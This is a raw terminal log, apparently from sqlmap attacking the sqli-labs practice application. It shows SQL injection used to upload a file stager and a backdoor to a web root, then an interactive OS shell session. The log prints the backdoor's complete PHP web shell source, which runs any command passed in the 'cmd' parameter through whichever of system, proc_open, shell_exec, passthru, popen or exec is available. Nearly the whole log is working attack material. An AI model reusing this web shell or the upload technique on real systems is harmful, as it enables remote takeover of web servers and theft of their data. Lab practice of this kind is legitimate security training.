 [16:46:02] [INFO] trying to upload the file stager on '/var/www/sqli-labs/Less-3/' via LIMIT 'LINES TERMINATED BY' method
[16:46:02] [WARNING] unable to upload the file stager on '/var/www/sqli-labs/Less-3/'
[16:46:02] [INFO] trying to upload the file stager on '/var/www/sqli-labs/Less-3/' via UNION method
[16:46:02] [INFO] retrieved: ' '
[16:46:02] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[16:46:02] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[16:46:02] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://192.168.100.52:80/tmpuqgmg.php
[16:46:03] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://192.168.100.52:80/tmpbckle.php
[16:46:03] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
No output
os-shell> l
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'sh: l: command not found'
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
phpmyadmin
sqli-labs
tmpbckle.php
tmpbokzy.php
tmpupwat.php
tmpuqgmg.php
---
os-shell> tail 10 tmpbckle.php
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
tail: cannot open '10' for reading: No such file or directory
==> tmpbckle.php <==
<?php $c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set("max_execution_time",0);$z=@ini_get("disable_functions");if(!empty($z)){$z=pre
g_replace("/[, ]+/",',',$z);$z=explode(',',$z);$z=array_map("trim",$z);}else{$z=array();}$c=$c." 2>&1
";function f($n){global $z;return is_callable($n)and!in_array($n,$z);}if(f("system")){ob_start();system($c);$w=ob_get_clean();}elseif(f("proc_open")){$y=p
roc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($t[1])){$w.=fread($t[1],512);}@proc_close($y);}elseif(f("shell_exec")
){$w=shell_exec($c);}elseif(f("passthru")){ob_start();passthru($c);$w=ob_get_clean();}elseif(f("popen")){$x=popen($c,r);$w=NULL;if(is_resource($x)){while(
!feof($x)){$w.=fread($x,512);}}@pclose($x);}elseif(f("exec")){$w=array();exec($c,$w);$w=join(chr(10),$w).chr(10);}else{$w=0;}echo"<pre>$w
---
os-shell>